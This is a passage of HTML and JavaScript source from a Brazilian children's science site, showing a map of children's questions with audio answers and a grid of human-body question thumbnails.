		options : {"mapWidth":"100%","mapHeight":"600","latitude":"-19.9166813","longitude":"-43.9344931","zoom":"6","type":"ROADMAP","typeControl":"DEFAULT","navigationControl":"ANDROID","infoWindowMaxWidth":"500","streetViewControl":true,"viewOnMapScroll":false,"clustering":{"enabled":"","maxZoom":"7","gridSize":"10","style":"conversation","styles":{"default":[{"url":"https:\/\/www.universidadedascriancas.fae.ufmg.br\/wp-content\/plugins\/basic-google-maps-placemarks\/includes\/marker-clusterer\/images\/m1.png","height":52,"width":53,"anchor":[16,0],"textColor":"#ff00ff","textSize":10},{"url":"https:\/\/www.universidadedascriancas.fae.ufmg.br\/wp-content\/plugins\/basic-google-maps-placemarks\/includes\/marker-clusterer\/images\/m2.png","height":55,"width":56,"anchor":[24,0],"textColor":"#ff0000","textSize":11},{"url":"https:\/\/www.universidadedascriancas.fae.ufmg.br\/wp-content\/plugins\/basic-google-maps-placemarks\/includes\/marker-clusterer\/images\/m3.png","height":65,"width":66,"anchor":[32,0],"textColor":"#ffffff","textSize":12},{"url":"https:\/\/www.universidadedascriancas.fae.ufmg.br\/wp-content\/plugins\/basic-google-maps-placemarks\/includes\/marker-clusterer\/images\/m4.png","height":77,"width":78,"anchor":[32,0],"textColor":"#ffffff","textSize":12},{"url":"https:\/\/www.universidadedascriancas.fae.ufmg.br\/wp-content\/plugins\/basic-google-maps-placemarks\/includes\/marker-clusterer\/images\/m5.png","height":89,"width":90,"anchor":[32,0],"textColor":"#ffffff","textSize":12}],"people":[{"url":"https:\/\/www.universidadedascriancas.fae.ufmg.br\/wp-content\/plugins\/basic-google-maps-placemarks\/includes\/marker-clusterer\/images\/people35.png","height":35,"width":35,"anchor":[16,0],"textColor":"#ff00ff","textSize":10},{"url":"https:\/\/www.universidadedascriancas.fae.ufmg.br\/wp-content\/plugins\/basic-google-maps-placemarks\/includes\/marker-clusterer\/images\/people45.png","height":45,"width":45,"anchor":[24,0],"textColor":"#ff0000","textSize":11},{"url":"https:\/\/www.universidadedascriancas.fae.ufmg.br\/wp-content\/plugins\/basic-google-maps-placemarks\/includes\/marker-clusterer\/images\/people55.png","height":55,"width":55,"anchor":[32,0],"textColor":"#ffffff","textSize":12}],"conversation":[{"url":"https:\/\/www.universidadedascriancas.fae.ufmg.br\/wp-content\/plugins\/basic-google-maps-placemarks\/includes\/marker-clusterer\/images\/conv30.png","height":27,"width":30,"anchor":[3,0],"textColor":"#ff00ff","textSize":10},{"url":"https:\/\/www.universidadedascriancas.fae.ufmg.br\/wp-content\/plugins\/basic-google-maps-placemarks\/includes\/marker-clusterer\/images\/conv40.png","height":36,"width":40,"anchor":[6,0],"textColor":"#ff0000","textSize":11},{"url":"https:\/\/www.universidadedascriancas.fae.ufmg.br\/wp-content\/plugins\/basic-google-maps-placemarks\/includes\/marker-clusterer\/images\/conv50.png","height":50,"width":45,"anchor":[8,0],"textSize":12}],"hearts":[{"url":"https:\/\/www.universidadedascriancas.fae.ufmg.br\/wp-content\/plugins\/basic-google-maps-placemarks\/includes\/marker-clusterer\/images\/heart30.png","height":26,"width":30,"anchor":[4,0],"textColor":"#ff00ff","textSize":10},{"url":"https:\/\/www.universidadedascriancas.fae.ufmg.br\/wp-content\/plugins\/basic-google-maps-placemarks\/includes\/marker-clusterer\/images\/heart40.png","height":35,"width":40,"anchor":[8,0],"textColor":"#ff0000","textSize":11},{"url":"https:\/\/www.universidadedascriancas.fae.ufmg.br\/wp-content\/plugins\/basic-google-maps-placemarks\/includes\/marker-clusterer\/images\/heart50.png","height":50,"width":44,"anchor":[12,0],"textSize":12}]}}},
		markers : [{"id":967,"title":"Por que a gente sente dor?","latitude":"-18.2417866","longitude":"-43.6035055","details":"<!--[if lt IE 9]><script>document.createElement('audio');<\/script><![endif]-->\n<audio class=\"wp-audio-shortcode\" id=\"audio-413-1\" preload=\"none\" style=\"width: 100%;\" controls=\"controls\"><source type=\"audio\/mpeg\" src=\"https:\/\/www.universidadedascriancas.fae.ufmg.br\/wp-content\/uploads\/2017\/08\/2009_05_20__unicriancas__pq_a_gente_sente_dor__iara1-1.mp3?_=1\" \/><a href=\"https:\/\/www.universidadedascriancas.fae.ufmg.br\/wp-content\/uploads\/2017\/08\/2009_05_20__unicriancas__pq_a_gente_sente_dor__iara1-1.mp3\">https:\/\/www.universidadedascriancas.fae.ufmg.br\/wp-content\/uploads\/2017\/08\/2009_05_20__unicriancas__pq_a_gente_sente_dor__iara1-1.mp3<\/a><\/audio>\n<p><a href=\"https:\/\/www.universidadedascriancas.fae.ufmg.br\/perguntas\/por-que-a-gente-sente-dor\/\">Veja a resposta<\/a><\/p>\n","categories":[],"icon":"https:\/\/www.universidadedascriancas.fae.ufmg.br\/wp-content\/themes\/universidadedascriancas\/img\/pergunta.png","zIndex":"0"},{"id":964,"title":"Por que o ouro n\u00e3o enferruja?","latitude":"-19.9527806","longitude":"-43.9328881","details":"<audio class=\"wp-audio-shortcode\" id=\"audio-413-2\" preload=\"none\" style=\"width: 100%;\" controls=\"controls\"><source type=\"audio\/mpeg\" src=\"https:\/\/www.universidadedascriancas.fae.ufmg.br\/wp-content\/uploads\/2017\/08\/0194__unicriancas__pq_o_ouro_nao_enferruja1-AudioTrimmer.com_.mp3?_=2\" \/><a href=\"https:\/\/www.universidadedascriancas.fae.ufmg.br\/wp-content\/uploads\/2017\/08\/0194__unicriancas__pq_o_ouro_nao_enferruja1-AudioTrimmer.com_.mp3\">https:\/\/www.universidadedascriancas.fae.ufmg.br\/wp-content\/uploads\/2017\/08\/0194__unicriancas__pq_o_ouro_nao_enferruja1-AudioTrimmer.com_.mp3<\/a><\/audio>\n<p><a href=\"https:\/\/www.universidadedascriancas.fae.ufmg.br\/perguntas\/por-que-o-ouro-nao-enferruja\/\">Veja a resposta<\/a><\/p>\n<p>&nbsp;<\/p>\n","categories":[],"icon":"https:\/\/www.universidadedascriancas.fae.ufmg.br\/wp-content\/themes\/universidadedascriancas\/img\/pergunta.png","zIndex":"0"},{"id":984,"title":"Por que temos fome?","latitude":"-18.603899","longitude":"-45.3582493","details":"<audio class=\"wp-audio-shortcode\" id=\"audio-413-3\" preload=\"none\" style=\"width: 100%;\" controls=\"controls\"><source type=\"audio\/mpeg\" src=\"https:\/\/www.universidadedascriancas.fae.ufmg.br\/wp-content\/uploads\/2017\/08\/pq-temos-fome.mp3?_=3\" \/><a href=\"https:\/\/www.universidadedascriancas.fae.ufmg.br\/wp-content\/uploads\/2017\/08\/pq-temos-fome.mp3\">https:\/\/www.universidadedascriancas.fae.ufmg.br\/wp-content\/uploads\/2017\/08\/pq-temos-fome.mp3<\/a><\/audio>\n<p><a href=\"https:\/\/www.universidadedascriancas.fae.ufmg.br\/perguntas\/por-que-temos-fome\/\">Veja a resposta<\/a><\/p>\n","categories":[],"icon":"https:\/\/www.universidadedascriancas.fae.ufmg.br\/wp-content\/themes\/universidadedascriancas\/img\/pergunta.png","zIndex":"0"},{"id":931,"title":"Por que os morcegos s\u00f3 enxergam \u00e0 noite?","latitude":"-20.6639305","longitude":"-43.7850227","details":"<audio class=\"wp-audio-shortcode\" id=\"audio-413-4\" preload=\"none\" style=\"width: 100%;\" controls=\"controls\"><source type=\"audio\/mpeg\" src=\"https:\/\/www.universidadedascriancas.fae.ufmg.br\/wp-content\/uploads\/2017\/04\/pq_os_morcegos_s_enxergam__noite1.mp3?_=4\" \/><a href=\"https:\/\/www.universidadedascriancas.fae.ufmg.br\/wp-content\/uploads\/2017\/04\/pq_os_morcegos_s_enxergam__noite1.mp3\">https:\/\/www.universidadedascriancas.fae.ufmg.br\/wp-content\/uploads\/2017\/04\/pq_os_morcegos_s_enxergam__noite1.mp3<\/a><\/audio>\n<p><a href=\"https:\/\/www.universidadedascriancas.fae.ufmg.br\/perguntas\/por-que-os-morcegos-so-enxergam-a-noite\/\">Veja a resposta<\/a><\/p>\n","categories":[],"icon":"https:\/\/www.universidadedascriancas.fae.ufmg.br\/wp-content\/themes\/universidadedascriancas\/img\/pergunta.png","zIndex":"0"},{"id":1002,"title":"Quem inventou o origami?","latitude":"-19.8527226","longitude":"-43.9559969","details":"<audio class=\"wp-audio-shortcode\" id=\"audio-413-5\" preload=\"none\" style=\"width: 100%;\" controls=\"controls\"><source type=\"audio\/mpeg\" src=\"https:\/\/www.universidadedascriancas.fae.ufmg.br\/wp-content\/uploads\/2017\/08\/PGM-10-QUEM-INVENTOU-O-ORIGAMI-AudioTrimmer.com_.mp3?_=5\" \/><a href=\"https:\/\/www.universidadedascriancas.fae.ufmg.br\/wp-content\/uploads\/2017\/08\/PGM-10-QUEM-INVENTOU-O-ORIGAMI-AudioTrimmer.com_.mp3\">https:\/\/www.universidadedascriancas.fae.ufmg.br\/wp-content\/uploads\/2017\/08\/PGM-10-QUEM-INVENTOU-O-ORIGAMI-AudioTrimmer.com_.mp3<\/a><\/audio>\n<p><a href=\"https:\/\/www.universidadedascriancas.fae.ufmg.br\/perguntas\/quem-inventou-o-origami\/\">Veja a resposta<\/a><\/p>\n","categories":[],"icon":"https:\/\/www.universidadedascriancas.fae.ufmg.br\/wp-content\/themes\/universidadedascriancas\/img\/pergunta.png","zIndex":"0"},{"id":997,"title":"Por que eu nasci dessa cor?","latitude":"-19.3276057","longitude":"-43.6187198","details":"<audio class=\"wp-audio-shortcode\" id=\"audio-413-6\" preload=\"none\" style=\"width: 100%;\" controls=\"controls\"><source type=\"audio\/mpeg\" src=\"https:\/\/www.universidadedascriancas.fae.ufmg.br\/wp-content\/uploads\/2017\/08\/Pqeunascidessacor-AudioTrimmer.com_.mp3?_=6\" \/><a href=\"https:\/\/www.universidadedascriancas.fae.ufmg.br\/wp-content\/uploads\/2017\/08\/Pqeunascidessacor-AudioTrimmer.com_.mp3\">https:\/\/www.universidadedascriancas.fae.ufmg.br\/wp-content\/uploads\/2017\/08\/Pqeunascidessacor-AudioTrimmer.com_.mp3<\/a><\/audio>\n<p><a href=\"https:\/\/www.universidadedascriancas.fae.ufmg.br\/perguntas\/por-que-eu-nasci-dessa-cor\/\">Veja a resposta<\/a><\/p>\n","categories":[],"icon":"https:\/\/www.universidadedascriancas.fae.ufmg.br\/wp-content\/themes\/universidadedascriancas\/img\/pergunta.png","zIndex":"0"},{"id":973,"title":"Qual o maior p\u00e1ssaro do mundo?","latitude":"-19.352516","longitude":"-45.2243578","details":"<audio class=\"wp-audio-shortcode\" id=\"audio-413-7\" preload=\"none\" style=\"width: 100%;\" controls=\"controls\"><source type=\"audio\/mpeg\" src=\"https:\/\/www.universidadedascriancas.fae.ufmg.br\/wp-content\/uploads\/2017\/08\/qual-o-maior-p\u00e1ssaro-do-mundo.mp3?_=7\" \/><a href=\"https:\/\/www.universidadedascriancas.fae.ufmg.br\/wp-content\/uploads\/2017\/08\/qual-o-maior-p\u00e1ssaro-do-mundo.mp3\">https:\/\/www.universidadedascriancas.fae.ufmg.br\/wp-content\/uploads\/2017\/08\/qual-o-maior-p\u00e1ssaro-do-mundo.mp3<\/a><\/audio>\n<p><a href=\"https:\/\/www.universidadedascriancas.fae.ufmg.br\/perguntas\/qual-o-maior-passaro-do-mundo\/\">Veja a resposta<\/a><\/p>\n","categories":[],"icon":"https:\/\/www.universidadedascriancas.fae.ufmg.br\/wp-content\/themes\/universidadedascriancas\/img\/pergunta.png","zIndex":"0"},{"id":990,"title":"Por que temos unha?","latitude":"-18.603899","longitude":"-45.3582493","details":"<audio class=\"wp-audio-shortcode\" id=\"audio-413-8\" preload=\"none\" style=\"width: 100%;\" controls=\"controls\"><source type=\"audio\/mpeg\" src=\"https:\/\/www.universidadedascriancas.fae.ufmg.br\/wp-content\/uploads\/2017\/08\/pq-temos-unha.mp3?_=8\" \/><a href=\"https:\/\/www.universidadedascriancas.fae.ufmg.br\/wp-content\/uploads\/2017\/08\/pq-temos-unha.mp3\">https:\/\/www.universidadedascriancas.fae.ufmg.br\/wp-content\/uploads\/2017\/08\/pq-temos-unha.mp3<\/a><\/audio>\n<p><a href=\"https:\/\/www.universidadedascriancas.fae.ufmg.br\/perguntas\/para-que-nos-temos-unha\/\">Veja a resposta<\/a><\/p>\n","categories":[],"icon":"https:\/\/www.universidadedascriancas.fae.ufmg.br\/wp-content\/themes\/universidadedascriancas\/img\/pergunta.png","zIndex":"0"},{"id":991,"title":"Por que temos pele?","latitude":"-18.603899","longitude":"-45.3582493","details":"<audio class=\"wp-audio-shortcode\" id=\"audio-413-9\" preload=\"none\" style=\"width: 100%;\" controls=\"controls\"><source type=\"audio\/mpeg\" src=\"https:\/\/www.universidadedascriancas.fae.ufmg.br\/wp-content\/uploads\/2017\/08\/pq-a-gente-tem-pele.mp3?_=9\" \/><a href=\"https:\/\/www.universidadedascriancas.fae.ufmg.br\/wp-content\/uploads\/2017\/08\/pq-a-gente-tem-pele.mp3\">https:\/\/www.universidadedascriancas.fae.ufmg.br\/wp-content\/uploads\/2017\/08\/pq-a-gente-tem-pele.mp3<\/a><\/audio>\n<p><a href=\"https:\/\/www.universidadedascriancas.fae.ufmg.br\/perguntas\/para-que-temos-pele\/\">Veja a resposta<\/a><\/p>\n<p>&nbsp;<\/p>\n","categories":[],"icon":"https:\/\/www.universidadedascriancas.fae.ufmg.br\/wp-content\/themes\/universidadedascriancas\/img\/pergunta.png","zIndex":"0"},{"id":992,"title":"Por que temos meleca no nariz?","latitude":"-19.349167","longitude":"-43.619444","details":"<audio class=\"wp-audio-shortcode\" id=\"audio-413-10\" preload=\"none\" style=\"width: 100%;\" controls=\"controls\"><source type=\"audio\/mpeg\" src=\"https:\/\/www.universidadedascriancas.fae.ufmg.br\/wp-content\/uploads\/2017\/08\/pq_temos_meleca_no_nariz1-1-AudioTrimmer.com_.mp3?_=10\" \/><a href=\"https:\/\/www.universidadedascriancas.fae.ufmg.br\/wp-content\/uploads\/2017\/08\/pq_temos_meleca_no_nariz1-1-AudioTrimmer.com_.mp3\">https:\/\/www.universidadedascriancas.fae.ufmg.br\/wp-content\/uploads\/2017\/08\/pq_temos_meleca_no_nariz1-1-AudioTrimmer.com_.mp3<\/a><\/audio>\n<p><a href=\"https:\/\/www.universidadedascriancas.fae.ufmg.br\/perguntas\/por-que-temos-meleca-no-nariz\/\">Veja a resposta<\/a><\/p>\n","categories":[],"icon":"https:\/\/www.universidadedascriancas.fae.ufmg.br\/wp-content\/themes\/universidadedascriancas\/img\/pergunta.png","zIndex":"0"},{"id":970,"title":"Por que os elefantes tem trombas?","latitude":"-23.4543148","longitude":"-46.5336521","details":"<audio class=\"wp-audio-shortcode\" id=\"audio-413-11\" preload=\"none\" style=\"width: 100%;\" controls=\"controls\"><source type=\"audio\/mpeg\" src=\"https:\/\/www.universidadedascriancas.fae.ufmg.br\/wp-content\/uploads\/2017\/08\/pq-os-elefantes-t\u00eam-trombas.mp3?_=11\" \/><a href=\"https:\/\/www.universidadedascriancas.fae.ufmg.br\/wp-content\/uploads\/2017\/08\/pq-os-elefantes-t\u00eam-trombas.mp3\">https:\/\/www.universidadedascriancas.fae.ufmg.br\/wp-content\/uploads\/2017\/08\/pq-os-elefantes-t\u00eam-trombas.mp3<\/a><\/audio>\n<p><a href=\"https:\/\/www.universidadedascriancas.fae.ufmg.br\/perguntas\/por-que-os-elefantes-tem-trombas\/\">Veja a resposta<\/a><\/p>\n","categories":[],"icon":"https:\/\/www.universidadedascriancas.fae.ufmg.br\/wp-content\/themes\/universidadedascriancas\/img\/pergunta.png","zIndex":"0"},{"id":205,"title":"Porque a gente alimenta?","latitude":"-19.3276057","longitude":"-43.6187198","details":"<audio class=\"wp-audio-shortcode\" id=\"audio-413-12\" preload=\"none\" style=\"width: 100%;\" controls=\"controls\"><source type=\"audio\/mpeg\" src=\"https:\/\/www.universidadedascriancas.fae.ufmg.br\/wp-content\/uploads\/2017\/04\/08_janiedis__pq_a_gente_alimenta1.mp3?_=12\" \/><a href=\"https:\/\/www.universidadedascriancas.fae.ufmg.br\/wp-content\/uploads\/2017\/04\/08_janiedis__pq_a_gente_alimenta1.mp3\">https:\/\/www.universidadedascriancas.fae.ufmg.br\/wp-content\/uploads\/2017\/04\/08_janiedis__pq_a_gente_alimenta1.mp3<\/a><\/audio>\n<p><a href=\"https:\/\/www.universidadedascriancas.fae.ufmg.br\/perguntas\/por-que-a-gente-alimenta\/\">Veja a resposta<\/a><\/p>\n","categories":[],"icon":"https:\/\/www.universidadedascriancas.fae.ufmg.br\/wp-content\/themes\/universidadedascriancas\/img\/pergunta.png","zIndex":"0"}]	};
</script>

<div id="bgmp_map-canvas">
	<p>Loading map...</p>
	<p>
		<img src="https://www.universidadedascriancas.fae.ufmg.br/wp-content/plugins/basic-google-maps-placemarks/images/loading.gif" alt="Loading" />
	</p>
</div>
				</div>
				<script type="text/javascript">
				$( ".gm-style-iw" ).css( "background-color", "red" );	
				</script>		
								
				<div id="filtro-title" class="titulo-100">TEMAS</div>
				<div class="filtro-categoria titulo-100">
					<div class="seletor" id="seletor-categorias">
						<a href="https://www.universidadedascriancas.fae.ufmg.br/perguntas" class="todas seletor-individual active">Todas</a>
						<a href="https://www.universidadedascriancas.fae.ufmg.br/perguntas/tema/corpo-humano" id="corpo-humano">Corpo Humano</a><a href="https://www.universidadedascriancas.fae.ufmg.br/perguntas/tema/meio-ambiente" id="meio-ambiente">Meio Ambiente</a><a href="https://www.universidadedascriancas.fae.ufmg.br/perguntas/tema/universo-astronomia" id="universo-astronomia">Universo / Astronomia</a><a href="https://www.universidadedascriancas.fae.ufmg.br/perguntas/tema/outros-temas" id="outros-temas">Outros Temas</a><a href="https://www.universidadedascriancas.fae.ufmg.br/perguntas/tema/familia" id="familia">Família</a><a href="https://www.universidadedascriancas.fae.ufmg.br/perguntas/tema/animais" id="animais">Animais</a>					</div>
				</div>


					
				<div class="filtro-categoria filtro-midia titulo-100">
					<div class="seletor" id="seletor-midia">
						Mídia:
						<a href="https://www.universidadedascriancas.fae.ufmg.br/perguntas" class="todas seletor-individual active">Todas</a>
						<a href="https://www.universidadedascriancas.fae.ufmg.br/perguntas/midia/ilustracao" id="ilustracao">Ilustração</a><a href="https://www.universidadedascriancas.fae.ufmg.br/perguntas/midia/animacao" id="animacao">Animação</a><a href="https://www.universidadedascriancas.fae.ufmg.br/perguntas/midia/audio" id="audio">Áudio</a><a href="https://www.universidadedascriancas.fae.ufmg.br/perguntas/midia/gif" id="gif">Gif</a>					</div>
					</div>

				<div id="eventos" class="grid">
 				<div class="gutter-sizer"></div> 				
  				<div class="grid-sizer"></div>
										<a href="https://www.universidadedascriancas.fae.ufmg.br/perguntas/por-que-vemos-colorido/">
<div class="pergunta-miniatura grid-item animacao corpo-humano ">
<div class="pergunta-miniatura-foto pergunta-413">
		<style> .pergunta-miniatura-foto.pergunta-413 {
			     background-image: url(https://www.universidadedascriancas.fae.ufmg.br/wp-content/uploads/2017/04/01-320x250.jpg)
			     };</style></div>
<div class="pergunta-miniatura-informacoes">
<h1>Por que vemos colorido?</h1><hr>
<span>Tema: Corpo Humano<br></span><img src="https://www.universidadedascriancas.fae.ufmg.br/wp-content/themes/universidadedascriancas/img/animacao.png"></div>
</div>
</a><a href="https://www.universidadedascriancas.fae.ufmg.br/perguntas/qual-a-composicao-das-unhas/">
<div class="pergunta-miniatura grid-item ilustracao corpo-humano ">
<div class="pergunta-miniatura-foto pergunta-390">
		<style> .pergunta-miniatura-foto.pergunta-390 {
			     background-image: url(https://www.universidadedascriancas.fae.ufmg.br/wp-content/uploads/2017/04/composicaounha1-320x250.jpg)
			     };</style></div>
<div class="pergunta-miniatura-informacoes">
<h1>Qual a composição das unhas?</h1><hr>
<span>Tema: Corpo Humano<br></span><img src="https://www.universidadedascriancas.fae.ufmg.br/wp-content/themes/universidadedascriancas/img/ilustracao.png"></div>
</div>
</a><a href="https://www.universidadedascriancas.fae.ufmg.br/perguntas/por-que-temos-dedos-nos-pes/">
<div class="pergunta-miniatura grid-item audio ilustracao corpo-humano ">
<div class="pergunta-miniatura-foto pergunta-400">
		<style> .pergunta-miniatura-foto.pergunta-400 {
			     background-image: url(https://www.universidadedascriancas.fae.ufmg.br/wp-content/uploads/2017/04/pqtemosdedospes1-320x250.jpg)
			     };</style></div>
<div class="pergunta-miniatura-informacoes">
<h1>Por que temos dedos nos pés?</h1><hr>
<span>Tema: Corpo Humano<br></span><img src="https://www.universidadedascriancas.fae.ufmg.br/wp-content/themes/universidadedascriancas/img/audio.png"><img src="https://www.universidadedascriancas.fae.ufmg.br/wp-content/themes/universidadedascriancas/img/ilustracao.png"></div>
</div>
</a><a href="https://www.universidadedascriancas.fae.ufmg.br/perguntas/por-que-os-meninos-fazem-xixi-em-pe-e-as-meninas-nao/">
<div class="pergunta-miniatura grid-item ilustracao corpo-humano ">
<div class="pergunta-miniatura-foto pergunta-414">
		<style> .pergunta-miniatura-foto.pergunta-414 {
			     background-image: url(https://www.universidadedascriancas.fae.ufmg.br/wp-content/uploads/2017/04/pq_meninos_fazem_xixi1-320x250.jpg)
			     };</style></div>
<div class="pergunta-miniatura-informacoes">
<h1>Por que os meninos fazem xixi em pé e as meninas não?</h1><hr>
<span>Tema: Corpo Humano<br></span><img src="https://www.universidadedascriancas.fae.ufmg.br/wp-content/themes/universidadedascriancas/img/ilustracao.png"></div>
</div>
</a><a href="https://www.universidadedascriancas.fae.ufmg.br/perguntas/como-as-pernas-possuem-equilibrio/">
<div class="pergunta-miniatura grid-item audio ilustracao corpo-humano ">
<div class="pergunta-miniatura-foto pergunta-389">
		<style> .pergunta-miniatura-foto.pergunta-389 {
			     background-image: url(https://www.universidadedascriancas.fae.ufmg.br/wp-content/uploads/2017/04/equilibriopernas21-320x250.jpg)
			     };</style></div>
<div class="pergunta-miniatura-informacoes">
<h1>Como as pernas possuem equilíbrio?</h1><hr>
<span>Tema: Corpo Humano<br></span><img src="https://www.universidadedascriancas.fae.ufmg.br/wp-content/themes/universidadedascriancas/img/audio.png"><img src="https://www.universidadedascriancas.fae.ufmg.br/wp-content/themes/universidadedascriancas/img/ilustracao.png"></div>
</div>
</a><a href="https://www.universidadedascriancas.fae.ufmg.br/perguntas/por-que-existem-veias-no-corpo/">
<div class="pergunta-miniatura grid-item audio ilustracao corpo-humano ">
<div class="pergunta-miniatura-foto pergunta-403">
		<style> .pergunta-miniatura-foto.pergunta-403 {
			     background-image: url(https://www.universidadedascriancas.fae.ufmg.br/wp-content/uploads/2017/04/porquetemosveias21-320x250.jpg)
			     };</style></div>
<div class="pergunta-miniatura-informacoes">
<h1>Por que existem veias no corpo?</h1><hr>
<span>Tema: Corpo Humano<br></span><img src="https://www.universidadedascriancas.fae.ufmg.br/wp-content/themes/universidadedascriancas/img/audio.png"><img src="https://www.universidadedascriancas.fae.ufmg.br/wp-content/themes/universidadedascriancas/img/ilustracao.png"></div>
</div>
</a><a href="https://www.universidadedascriancas.fae.ufmg.br/perguntas/por-que-temos-dor-de-barriga/">
<div class="pergunta-miniatura grid-item ilustracao corpo-humano ">
<div class="pergunta-miniatura-foto pergunta-416">
		<style> .pergunta-miniatura-foto.pergunta-416 {
			     background-image: url(https://www.universidadedascriancas.fae.ufmg.br/wp-content/uploads/2017/04/por_que_temos_dor_de_barriga_publicar1-320x250.jpg)
			     };</style></div>
<div class="pergunta-miniatura-informacoes">
<h1>Por que temos dor de barriga?</h1><hr>
<span>Tema: Corpo Humano<br></span><img src="https://www.universidadedascriancas.fae.ufmg.br/wp-content/themes/universidadedascriancas/img/ilustracao.png"></div>
</div>
</a><a href="https://www.universidadedascriancas.fae.ufmg.br/perguntas/como-aprendemos-a-falar/">
<div class="pergunta-miniatura grid-item ilustracao corpo-humano ">
<div class="pergunta-miniatura-foto pergunta-388">
		<style> .pergunta-miniatura-foto.pergunta-388 {
			     background-image: url(https://www.universidadedascriancas.fae.ufmg.br/wp-content/uploads/2017/04/comoaperndemosafalar1-320x250.jpg)
			     };</style></div>
<div class="pergunta-miniatura-informacoes">
<h1>Como aprendemos e conseguimos falar?</h1><hr>
<span>Tema: Corpo Humano<br></span><img src="https://www.universidadedascriancas.fae.ufmg.br/wp-content/themes/universidadedascriancas/img/ilustracao.png"></div>
</div>
</a><a href="https://www.universidadedascriancas.fae.ufmg.br/perguntas/e-verdade-que-o-nosso-corpo-tem-70-de-agua/">
<div class="pergunta-miniatura grid-item audio ilustracao corpo-humano ">
<div class="pergunta-miniatura-foto pergunta-404">
		<style> .pergunta-miniatura-foto.pergunta-404 {
			     background-image: url(https://www.universidadedascriancas.fae.ufmg.br/wp-content/uploads/2017/04/verdade70agua1-320x250.jpg)
			     };</style></div>
<div class="pergunta-miniatura-informacoes">
<h1>É verdade que o nosso corpo tem 70% de água?</h1><hr>
<span>Tema: Corpo Humano<br></span><img src="https://www.universidadedascriancas.fae.ufmg.br/wp-content/themes/universidadedascriancas/img/audio.png"><img src="https://www.universidadedascriancas.fae.ufmg.br/wp-content/themes/universidadedascriancas/img/ilustracao.png"></div>
</div>
</a><a href="https://www.universidadedascriancas.fae.ufmg.br/perguntas/por-que-temos-pelo-no-corpo/">
<div class="pergunta-miniatura grid-item ilustracao corpo-humano ">
<div class="pergunta-miniatura-foto pergunta-417">
		<style> .pergunta-miniatura-foto.pergunta-417 {
			     background-image: url(https://www.universidadedascriancas.fae.ufmg.br/wp-content/uploads/2017/04/por_que_temos_pelos_no_corpo_postar1-320x250.jpg)
			     };</style></div>
<div class="pergunta-miniatura-informacoes">
<h1>Por que temos pelo no corpo?</h1><hr>
<span>Tema: Corpo Humano<br></span><img src="https://www.universidadedascriancas.fae.ufmg.br/wp-content/themes/universidadedascriancas/img/ilustracao.png"></div>
</div>
</a><a href="https://www.universidadedascriancas.fae.ufmg.br/perguntas/o-que-e-a-clavicula/">
<div class="pergunta-miniatura grid-item ilustracao corpo-humano ">
<div class="pergunta-miniatura-foto pergunta-386">
		<style> .pergunta-miniatura-foto.pergunta-386 {
			     background-image: url(https://www.universidadedascriancas.fae.ufmg.br/wp-content/uploads/2017/04/clavicula1-320x250.jpg)
			     };</style></div>
<div class="pergunta-miniatura-informacoes">
<h1>O que é a clavícula?</h1><hr>
<span>Tema: Corpo Humano<br></span><img src="https://www.universidadedascriancas.fae.ufmg.br/wp-content/themes/universidadedascriancas/img/ilustracao.png"></div>
</div>
</a><a href="https://www.universidadedascriancas.fae.ufmg.br/perguntas/para-que-nos-temos-unha/">
<div class="pergunta-miniatura grid-item audio ilustracao corpo-humano ">
<div class="pergunta-miniatura-foto pergunta-405">
		<style> .pergunta-miniatura-foto.pergunta-405 {
			     background-image: url(https://www.universidadedascriancas.fae.ufmg.br/wp-content/uploads/2017/04/pq_temos_unha_664px1-320x250.jpg)
			     };</style></div>
<div class="pergunta-miniatura-informacoes">
<h1>Para que nós temos unha?</h1><hr>
<span>Tema: Corpo Humano<br></span><img src="https://www.universidadedascriancas.fae.ufmg.br/wp-content/themes/universidadedascriancas/img/audio.png"><img src="https://www.universidadedascriancas.fae.ufmg.br/wp-content/themes/universidadedascriancas/img/ilustracao.png"></div>
</div>
</a>
				 
			</div>
			
				<div class="navigation"><ul>
<li><a href="https://www.universidadedascriancas.fae.ufmg.br/perguntas/tema/corpo-humano/">1</a></li>
<li>…</li><li><a href="https://www.universidadedascriancas.fae.ufmg.br/perguntas/tema/corpo-humano/page/3/">3</a></li>
<li><a href="https://www.universidadedascriancas.fae.ufmg.br/perguntas/tema/corpo-humano/page/4/">4</a></li>
<li class="active"><a href="https://www.universidadedascriancas.fae.ufmg.br/perguntas/tema/corpo-humano/page/5/">5</a></li>
<li><a href="https://www.universidadedascriancas.fae.ufmg.br/perguntas/tema/corpo-humano/page/6/">6</a></li>
<li><a href="https://www.universidadedascriancas.fae.ufmg.br/perguntas/tema/corpo-humano/page/7/">7</a></li>
<li>…</li>
<li><a href="https://www.universidadedascriancas.fae.ufmg.br/perguntas/tema/corpo-humano/page/14/">14</a></li>
</ul></div>
		</article><!-- #post-## -->
	</div>

</main><!-- #main -->
</div><!-- #primary -->

<script type="text/javascript">
	$( ".seletor-individual.s-i" ).click(function() {
		event.preventDefault();
		var classe = "#eventos ."+$(this).attr("id");
		$( ".seletor-individual" ).removeClass( "active" );
		$(this).addClass( "active" );
		$( classe ).show( "slow", function() {});
		$( "#eventos .pergunta-miniatura" ).not( classe ).hide( "slow", function() {});
	});
	$( ".todas" ).click(function() {
		event.preventDefault();		
		$( ".seletor-individual" ).removeClass( "active" );
		$(this).addClass( "active" );
		$( "#eventos .pergunta-miniatura" ).show( "slow", function() {});
	});
	$( "#mapa-de-perguntas" ).click(function() {
		$( ".gm-style-iw" ).parent().children(':nth-child(1)').children(':nth-child(2)').addClass( "mapa-info" );
		$( ".gm-style-iw" ).parent().addClass( "mapa-info-pai" );
		$( ".gm-style-iw" ).parent().children(':nth-child(3)').addClass( "mapa-close" );
	});


    $('.grid').masonry({
		itemSelector: '.grid-item'
	});


</script>


	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
	<img src="https://www.universidadedascriancas.fae.ufmg.br/wp-content/themes/universidadedascriancas/img/footer.png" id="footer_background">
		<div class="site-info">
		       <img src="https://www.universidadedascriancas.fae.ufmg.br/wp-content/themes/universidadedascriancas/img/rodape.png">
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<a href="#" alt="Voltar para o topo"><span id="btn-topo" class="hvr-bob"><img src="https://www.universidadedascriancas.fae.ufmg.br/wp-content/themes/universidadedascriancas/img/up.jpg"></span></a>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
